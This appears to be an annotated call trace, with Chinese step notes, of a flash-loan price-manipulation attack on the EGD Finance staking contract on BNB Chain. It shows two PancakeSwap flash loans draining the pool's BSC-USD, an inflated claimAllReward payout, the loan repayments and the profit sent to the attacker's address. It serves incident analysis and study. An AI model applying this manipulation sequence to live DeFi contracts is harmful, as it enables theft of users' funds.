 [Sender] attackEOA_02
0 0 → CALL [Receiver] attackContract.harvest Calldata () ()
1 1 → CALL TransparentUpgradeableProxy_34bd_9370.calculateAll Calldata (addr=[Receiver]attackContract) (341,874,999,999,972)
1.攻击前做准备：一些变量的查询、获利查询等
2 2 → DELEGATECALL EGD_Finance.calculateAll Calldata (addr=[Receiver]attackContract) (341,874,999,999,972)
3 1 → STATICCALL EGD.balanceOf Calldata (account=PancakeSwap V2: EGD-BSC-USD) (52,443,151,506,653,906,536,540,000)
4 1 → STATICCALL EGD.balanceOf Calldata (account=TransparentUpgradeableProxy_34bd_9370) (5,670,246,682,724,687,331,970,000)
5 1 → STATICCALL BSC-USD.balanceOf Calldata (account=PancakeSwap V2: EGD-BSC-USD) (424,456,224,403,899,287,665,961)
2.闪电贷_1：借 2000 BSC-USD
6 1 → CALL PancakeSwap: WBNB-BSC-USD 2.swap Calldata (amount0Out=2,000,000,000,000,000,000,000, amount1Out=0, to=[Receiver]attackContract, data=0x0000) ()
7 2 → CALL BSC-USD.transfer Calldata (recipient=[Receiver]attackContract, amount=2,000,000,000,000,000,000,000) (true)
3.闪电贷回调函数_1：发起攻击
9 2 → CALL [Receiver] attackContract.pancakeCall Calldata (_sender=[Receiver]attackContract, _amount0=2,000,000,000,000,000,000,000, _amount1=0, _data=0x0000) ()
10 3 → CALL PancakeSwap V2: EGD-BSC-USD.swap Calldata (amount0Out=0, amount1Out=424,456,221,210,335,857,574,110, to=[Receiver]attackContract, data=0x00) ()
4.再次使用闪电贷_2：借 424456 BSC-USD
目的：进一步降低池子中EGD的价格
11 4 → CALL BSC-USD.transfer Calldata (recipient=[Receiver]attackContract, amount=424,456,221,210,335,857,574,110) (true)
13 4 → CALL [Receiver] attackContract.pancakeCall Calldata (_sender=[Receiver]attackContract, _amount0=0, _amount1=424,456,221,210,335,857,574,110, _data=0x00) ()
14 5 → CALL TransparentUpgradeableProxy_34bd_9370.claimAllReward Calldata () ()
6.攻击核心：[价格操纵]EGD价格降低，
获得的奖励更多
15 6 → DELEGATECALL EGD_Finance.claimAllReward Calldata () ()
16 7 → STATICCALL EGD.balanceOf Calldata (account=PancakeSwap V2: EGD-BSC-USD) (52,443,151,506,653,906,536,540,000)
5.闪电贷回调函数_2：价格操纵
17 7 → STATICCALL BSC-USD.balanceOf Calldata (account=PancakeSwap V2: EGD-BSC-USD) (3,193,563,430,091,851)
18 7 → CALL EGD.transfer Calldata (recipient=[Receiver]attackContract, amount=5,614,105,648,378,533,801,366,233) (true)
42 7 → EVENT TransparentUpgradeableProxy_34bd_9370.Claim Calldata (user=[Receiver]attackContract, pid=5.614105648378533e+24)
43 5 → CALL BSC-USD.transfer Calldata (recipient=PancakeSwap V2: EGD-BSC-USD, amount=425,729,589,873,966,865,146,832) (true)
闪电贷_2还款
45 4 → STATICCALL EGD.balanceOf Calldata (account=PancakeSwap V2: EGD-BSC-USD) (52,443,151,506,653,906,536,540,000)
46 4 → STATICCALL BSC-USD.balanceOf Calldata (account=PancakeSwap V2: EGD-BSC-USD) (425,729,593,067,530,295,238,683)
47 4 → EVENT PancakeSwap V2: EGD-BSC-USD.Sync Calldata (reserve0=52,443,151,506,653,906,536,540,000, reserve1=425,729,593,067,530,295,238,683)
48 4 → EVENT PancakeSwap V2: EGD-BSC-USD.Swap Calldata (sender=[Receiver]attackContract, to=[Receiver]attackContract, amount0In=0, amount1In=425,729,589,873,966,865,146,832, amount0Out=0, amount1Out=424,456,221,210,335,857,574,110)
49 3 → CALL EGD.approve Calldata (spender=PancakeRouter, amount=(long param)) (true)
51 3 → STATICCALL EGD.balanceOf Calldata (account=[Receiver]attackContract) (5,614,105,648,378,533,801,360,000)
52 3 → CALL PancakeRouter.swapExactTokensForTokensSupportingFeeOnTransferTokens Calldata (amountIn=5,614,105,648,378,533,801,360,000, amountOutMin=1, path=[EGD, BSC-USD], to=[Receiver]attackContract, deadline=1,659,914,146) ()
72 3 → CALL BSC-USD.transfer Calldata (recipient=PancakeSwap: WBNB-BSC-USD 2, amount=2,010,000,000,000,000,000,000) (true)
闪电贷_1还款
74 2 → STATICCALL BSC-USD.balanceOf Calldata (account=PancakeSwap: WBNB-BSC-USD 2) (85,034,359,332,604,940,035,705,097)
75 2 → STATICCALL WBNB.balanceOf Calldata (PancakeSwap: WBNB-BSC-USD 2) (262,884,686,840,719,768,899,230)
76 2 → EVENT PancakeSwap: WBNB-BSC-USD 2.Sync Calldata (reserve0=85,034,359,332,604,940,035,705,097, reserve1=262,884,686,840,719,768,899,230)
77 2 → EVENT PancakeSwap: WBNB-BSC-USD 2.Swap Calldata (sender=[Receiver]attackContract, to=[Receiver]attackContract, amount0In=2,010,000,000,000,000,000,000, amount1In=0, amount0Out=2,000,000,000,000,000,000,000, amount1Out=0)
78 1 → STATICCALL BSC-USD.balanceOf Calldata (account=[Receiver]attackContract) (36,044,121,156,865,234,135,946)
79 1 → CALL BSC-USD.transfer Calldata (recipient=[Sender]attackEOA_02, amount=36,044,121,156,865,234,135,946) (true)
7.获利发送回到黑客的EOA地址
81 1 → CALL value: 0.29007942287742966 BNB [Sender] attackEOA_02.fallback(raw data) (raw data)